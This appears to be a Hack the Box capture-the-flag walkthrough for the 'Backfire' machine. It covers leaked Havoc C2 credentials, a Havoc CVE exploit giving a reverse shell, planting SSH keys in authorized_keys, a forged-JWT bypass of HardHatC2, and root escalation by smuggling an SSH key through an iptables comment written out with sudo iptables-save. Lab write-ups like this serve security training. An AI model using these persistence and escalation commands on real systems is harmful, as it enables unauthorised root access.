Backfire Medium Machine - Hack the Box
Medium-level Linux machine from Season 7.
Information
Backfire Machine is an medium-level Linux machine from Season 7.
Tools
- nmap
Step by step
- Start with Nmap scan for open ports and services:
1

nmap -T4 -p- -v -A -oX -P0 backfire_tcp.scan 10.10.11.49 --webxml
We found SSH and HTTP open ports.
From the port 8000 we got the following response:

Inside havoc.yaotl are two users and passwords and more information about what looks like a running server for a some kind of service:1 2 3 4 5 6 7
user "ilya" { Password = "CobaltStr1keSuckz!" } user "sergej" { Password = "1w4nt2sw1tch2h4rdh4tc2" }If we try to connect via SSH with this users it’ll fail due to the public key.
With some research we should found that this files are for Havoc Framework, some vulnerabilities and their PoCs: CVE-2024-41570, CVE-2024-41570, CVE-2024-41570. - Downloading the PoCs and testing with them we eventually got a reverse shell. I tried with this PoC because it was the more detailed with its instructions.

The reverse shell is pretty unstable so we need to make a persistant access. To do this we can generate and write our public key to the SSH authorized_keys for ilya.1
ssh-keygen -t ed25519 -C "backfire@htb"
And then in the reverse shell:
1

 echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIL9dkE0Pmd5vqR16vnkWXjIPedfxX6KDBmC0a/cdIr/Z “backfire@htb”" >> /home/ilya/.ssh/authorized_keys
Now we can connect via ssh normally:
1

 ssh ilya@10.10.11.49
![]() USER FLAG PWNED
USER FLAG PWNED ![]()
Now, for privesc we can start from the hardhat.txt file located in ilya home folder. It talks about a HardHatC2 service running with the defaults configurations, so let’s check for this.
-
1

netstat -tulnp
1 2 3 4 5 6 7 8 9 10
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name tcp 0 0 127.0.0.1:40056 0.0.0.0:* LISTEN - tcp 0 0 0.0.0.0:8000 0.0.0.0:* LISTEN - tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN - tcp 0 0 0.0.0.0:443 0.0.0.0:* LISTEN - tcp 0 0 127.0.0.1:8443 0.0.0.0:* LISTEN - tcp 0 0 0.0.0.0:5000 0.0.0.0:* LISTEN - tcp 0 0 0.0.0.0:7096 0.0.0.0:* LISTEN - tcp6 0 0 :::22 :::* LISTEN - udp 0 0 0.0.0.0:68 0.0.0.0:* -
There are open ports that can’t be reached outside the machine, so we need to do port forwarding.
- Looking in HardHatC2 documentation we would see that the ports 5000 and 7096 are for TeamServer listening and Web access respectively.
1

ssh ilya@10.10.11.49 -L 5000:127.0.0.1:5000 -L 7096:127.0.0.1:7096

Then, navigating to https://127.0.0.1:7096 we would see the HardHatC2 login page. If we try the credentials we have at the moment, none of them will work.
Doing some research about HardHatC2 vulnerabilies we should find: RCE & AuthN Bypass - Making the exploit detailed in the previous mentioned post, we can make a new user to login in HardHatC2
1

python3 hardhat_exploit.py
1
2
3
4
5
6

 /HTB/Backfire/hardhat_exploit.py:12: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
 now = datetime.datetime.utcnow()
 Generated JWT:
 eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJIYXJkSGF0X0FkbWluIiwianRpIjoiMDQ3ZTc0YzUtOGYwOC00MjJlLTk2MjQtYjA0NTY0NjIxMjFjIiwiaHR0cDovL3NjaGVtYXMueG1sc29hcC5vcmcvd3MvMjAwNS8wNS9pZGVudGl0eS9jbGFpbXMvbmFtZWlkZW50aWZpZXIiOiIxIiwiaXNzIjoiaGFyZGhhdGMyLmNvbSIsImF1ZCI6ImhhcmRoYXRjMi5jb20iLCJpYXQiOjE3NDgyMTUzNDgsImV4cCI6MTc1MDYzNDU0OCwiaHR0cDovL3NjaGVtYXMubWljcm9zb2Z0LmNvbS93cy8yMDA4LzA2L2lkZW50aXR5L2NsYWltcy9yb2xlIjoiQWRtaW5pc3RyYXRvciJ9.QvZnKcnQZj21KHKg051GtAxrG_bdks-Eipa2gNtPvew
 /usr/lib/python3/dist-packages/urllib3/connectionpool.py:1097: InsecureRequestWarning: Unverified HTTPS request is being made to host '127.0.0.1'. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#tls-warnings
 warnings.warn
- Then we can interact with a terminal via web browser and the command we introduce there will be executed as sergej because this is the user who owns the service running on the system.

Now, we can add our SSH public key to the authorized_keys of sergej through the web terminal to access via SSH normally.1
echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIL9dkE0Pmd5vqR16vnkWXjIPedfxX6KDBmC0a/cdIr/Z “backfire@htb”" >> /home/sergej/.ssh/authorized_keys
Now, having a stable connection via SSH we can start looking how we can do the privilege escalation to obtain the root flag. - First, we may start checking the sudo permissions:
1

sudo -l
1
2
3
4
5
6

Matching Defaults entries for sergej on backfire:
 env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty

 User sergej may run the following commands on backfire:
     (root) NOPASSWD: /usr/sbin/iptables
     (root) NOPASSWD: /usr/sbin/iptables-save
Looks like sergej can run iptables and iptables-save as root with no password.
With these commands we can do some interesting things, the idea comes from that iptables-save can be used with the -f flag which indicates the file to save the rules so we can try to write the root authorized_keys.
Writing the file itself will work because we can run iptables-save as root with sudo but we need a way to put our public key in a separate line for the SSH service can recognize it properly.
Testing around this idea, eventually we may notice that we can put comments on iptables rules. So, making a new rule, putting our public key as a comment taking care about that our key needs to be on a separate line, we can execute the next command:1
sudo /usr/sbin/iptables -A INPUT -i lo -j ACCEPT -m comment --comment $'\n ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIL9dkE0Pmd5vqR16vnkWXjIPedfxX6KDBmC0a/cdIr/Z “backfire@htb”\n'
And then:
1

sudo /usr/sbin/iptables-save -f /root/.ssh/authorized_keys

Now, we can access via SSH with root:

![]() ROOT FLAG PWNED
ROOT FLAG PWNED ![]()